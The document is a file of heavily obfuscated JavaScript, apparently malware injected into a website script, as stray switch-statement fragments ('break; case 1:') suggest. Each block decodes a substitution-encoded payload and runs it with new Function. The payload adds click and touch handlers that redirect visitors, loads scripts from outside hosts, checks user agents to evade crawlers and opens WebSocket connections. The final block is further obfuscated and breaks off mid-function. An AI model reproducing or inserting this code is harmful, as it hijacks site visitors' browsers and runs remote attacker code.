(R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvdf)F(:)FM6LMSS880a[df)F(:)FM6LMSS8}!Xd5 df)F(:)FM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"nQon1YY((117d00OJY2CLO2s0}m(O^"%"g{00}/((/ss0Kj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28df)F(:)FM^PYqLY[D62fODmqO(dF6O2mh5Y78df)F(:)FM^Pdf)F(:)FM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cdf)F(:)FM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nQon1YY((117d00OJY2CLO2s0}m(O^"%"g{00}/f/ss0Kj(8}v28df)F(:)F"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"df)F(:)FMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"="))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"="))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//nQon1YY((117d00"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q}"%"/ss0K"a! (mO2OJY287_2(F6O2cYa[df)F(:)FM6LMDL8df)F(:)FM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"df)F(:)FMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nQon1YY((117d00DdJmC6pOOqmO5p"%"\/L(/ss0Kj28df)F(:)F"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`CltRUieSxAl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 Y6dXXS)FM6LMDL8Y6dXXS)FM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvY6dXXS)FM6LMSS880a[Y6dXXS)FM6LMSS8}!Xd5 Y6dXXS)FM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"s)01no}}{QYo@s{p(mFR^40Tm(O^"%"g{00n/((/@nooj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28Y6dXXS)FM^PYqLY[D62fODmqO(dF6O2mh5Y78Y6dXXS)FM^PY6dXXS)FM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"s)01no}}{QYo@s{p(mFR^40Tm(O^"%"g{00n/f/@nooj(8}v28Y6dXXS)F"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"Y6dXXS)FMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//s)01no}}{QYo@s{"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@noo"a! (mO2OJY287_2(F6O2cYa[Y6dXXS)FM6LMDL8Y6dXXS)FM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"Y6dXXS)FMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"s)01no}}{QYo@s{ppmq46(D0m(O^"%"g{00n\/L(/@nooj28Y6dXXS)F"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

       break;
       case 1:
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ixiGxOhmlul7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 ^YfO7F2CM6LMDL8^YfO7F2CM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv^YfO7F2CM6LMSS880a[^YfO7F2CM6LMSS8}!Xd5 ^YfO7F2CM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"0}QfY77)d7{70@Kp(mFR^40Tm(O^"%"g{00n/((/@nosj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28^YfO7F2CM^PYqLY[D62fODmqO(dF6O2mh5Y78^YfO7F2CM^P^YfO7F2CM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0}QfY77)d7{70@Kp(mFR^40Tm(O^"%"g{00n/f/@nosj(8}v28^YfO7F2C"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"^YfO7F2CMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//0}QfY77)d7{70@K"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@nos"a! (mO2OJY287_2(F6O2cYa[^YfO7F2CM6LMDL8^YfO7F2CM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"^YfO7F2CMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0}QfY77)d7{70@Kppmq46(D0m(O^"%"g{00n\/L(/@nosj28^YfO7F2C"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

(() => {function b(c,d){const e=a();return b=function(f,g){f=f-(0xa98*-0x2+-0x7a5+-0x11*-0x1c5);let h=e[f];if(b['DsPJez']===undefined){var i=function(m){const n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',p='';for(let q=-0xb6f+0x12e*-0x1a+-0xe09*-0x3,r,s,t=0x106d+-0x8f4*0x4+0x1363;s=m['charAt'](t++);~s&&(r=q%(-0x81+-0xad8*0x2+0x1635)?r*(0x5b+-0x2*0x3cb+0x77b)+s:s,q++%(-0x2148+0x21e0+0x4a*-0x2))?o+=String['fromCharCode'](-0xb93*-0x1+0x526*0x2+-0x8*0x29c&r>>(-(0x1add+-0x10b7+-0xa24)*q&0x1dfb+-0x24fa+-0x257*-0x3)):-0x180b+0x80f*-0x3+0x3038){s=n['indexOf'](s);}for(let u=0xee+0x3*-0xaab+0x1f13,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](-0x1a29+0x10c6+0x3b*0x29))['slice'](-(-0x4b1+-0x2076+-0x15*-0x1c5));}return decodeURIComponent(p);};b['toJUba']=i,c=arguments,b['DsPJez']=!![];}const j=e[0xbea+0x32f*-0x2+-0x47*0x14],k=f+j,l=c[k];return!l?(h=b['toJUba'](h),c[k]=h):h=l,h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0x17e'))/(-0x2*0xd5+-0x1be1+0x1d8c)+-parseInt(j('0x173'))/(-0x24c4+-0x223c*-0x1+0x28a)+-parseInt(j('0x17d'))/(-0x97*0xb+-0x39*0x53+0x18fb*0x1)+-parseInt(j('0x181'))/(-0x1b80*0x1+0x51+0x1b33)+parseInt(j('0x195'))/(-0x705*0x5+-0x59*-0x3d+-0xde9*-0x1)+-parseInt(j('0x191'))/(0x2646+0x12cf+-0x390f)+parseInt(j('0x14c'))/(-0x1392+0x1a3c+-0x6a3);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ccb9+0x1ce8e3*-0x1+0x24d535),!(function(){const k=b,c={'dhfAO':function(f,g){return f(g);}};var d=f=>{let g={'h':'^','s':'M','(':'o','Y':'l','N':'a',',':'W','w':'!','D':'Z','[':'&','T':'L','+':'r','J':'6','y':'Y','b':'h','C':'I','U':'~','9':'s','R':'9','t':'C',';':'@','n':'V','}':'z','x':'4','r':'8','O':'F','L':'v','m':'-','4':'.','.':'c','G':'f','z':',','k':'3','A':'w','q':']','@':'n','7':'b','W':'D','i':'y','_':'}',')':'1','I':'T','K':'2',']':'q',':':'_','j':'i','1':'K','&':'e','P':'m','*':'7','^':'x','%':'?','{':'j','|':'P','?':'X','8':'{','M':'k','g':'*','Q':'%','a':';','=':'[','6':'R','X':'t','S':'=','f':'O','V':':','-':'Q','F':'u','Z':'(','H':'B','B':'d','2':'|','5':'J','v':'S','~':'H','l':'G','d':'+','u':'A','3':'U','!':'p','p':')','E':'E','e':'N','o':'g','c':'5'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x162')](d,(k('0x179')+k('0x165')+'.Xj(@Zp8+&'+'XF+@\x20@&A\x20G'+'F@.Xj(@Zp8'+k('0x18d')+k('0x15a')+k('0x177')+k('0x151')+k('0x171')+k('0x18b')+k('0x184')+'\x22qzYSxz&S@'+k('0x141')+k('0x19d')+'(T(A&+tN9&'+'ZpaXbj94j9'+k('0x168')+k('0x196')+k('0x14a')+k('0x144')+k('0x15f')+k('0x183')+k('0x18f')+k('0x188')+k('0x140')+'tH+(A9&+2-'+k('0x18c')+'@NLjoNX(+4'+k('0x15d')+'aXbj94A99S'+k('0x16a')+k('0x147')+k('0x190')+k('0x148')+k('0x163')+k('0x149')+'ZZ@&A\x20WNX&'+'p4o&XWNX&Z'+k('0x14e')+'Y&@oXbqd\x27/'+'A9/\x27dGaXbj'+k('0x159')+k('0x17b')+k('0x150')+k('0x178')+k('0x187')+k('0x150')+k('0x175')+k('0x157')+'Z&p%KV/Aj@'+k('0x150')+k('0x194')+k('0x14f')+'G49F79X+j@'+'oZ0zKcJppz'+k('0x145')+k('0x152')+'NX(7ZY(.NY'+'vX(+No&499'+'MB::FFjB:2'+k('0x17a')+'p4Lz9V\x27:\x27d'+k('0x15b')+'gsNXb4+N@B'+k('0x154')+k('0x153')+k('0x16e')+'Z0zJp_paXb'+k('0x16f')+k('0x172')+'@9X\x20NSXbj9'+k('0x1a0')+'.FP&@X4.F+'+k('0x155')+k('0x15e')+k('0x161')+k('0x185')+'9Zpp8.(@9X'+k('0x169')+k('0x197')+k('0x18e')+k('0x164')+k('0x19e')+'749&@BZ.Z5'+k('0x16d')+k('0x19c')+'ppp_a74(@P'+k('0x158')+'.Xj(@Zop87'+k('0x16b')+'@&A\x20OF@.Xj'+k('0x1a1')+'Zo4BNXNppp'+k('0x167')+k('0x19b')+k('0x193')+k('0x17c')+k('0x14b')+k('0x180')+(k('0x143')+k('0x17f')+k('0x198')+'S\x27%++S\x27dZ@'+'&A\x20WNX&p4o'+'&XIjP&Zpd\x27'+k('0x170')+k('0x142')+'[bS\x27d&@.(B'+k('0x189')+k('0x1a2')+k('0x146')+'N4LV\x27\x27pd\x27['+k('0x199')+k('0x15c')+k('0x156')+k('0x186')+k('0x174')+k('0x160')+k('0x14d')+k('0x192')+k('0x19f')+k('0x19a')+k('0x18a')+k('0x176')+k('0x1a3')+k('0x182')+'Gx0*&NRN*J'+'JBcrB&GkKB'+k('0x16c')+'a'))[k('0x166')](-0x1551+0x33*-0x93+-0x1955*-0x2));new Function('d',e)(d);}()));function a(){const 